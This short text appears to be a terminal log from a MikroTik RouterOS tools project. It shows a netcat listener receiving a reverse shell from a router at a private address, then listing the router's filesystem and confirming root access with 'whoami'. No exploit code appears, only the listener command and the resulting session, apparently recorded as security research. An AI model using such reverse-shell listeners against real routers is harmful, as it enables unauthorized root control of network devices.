 shangdi4sb@ubuntu:~/routers/RouterOS/mikrotik-tools$ nc -lnvp 8080
Listening on 0.0.0.0 8080
Connection received on 192.168.113.129 36629
/bin/bash: Trying: not found
/bin/bash: Connected: not found
/bin/bash: Escape: not found
ls
bin
boot
dev
dude
etc
flash
home
initrd
lib
nova
old
pckg
proc
ram
rw
sbin
sys
tmp
usr
var
pwd
/
whoami
root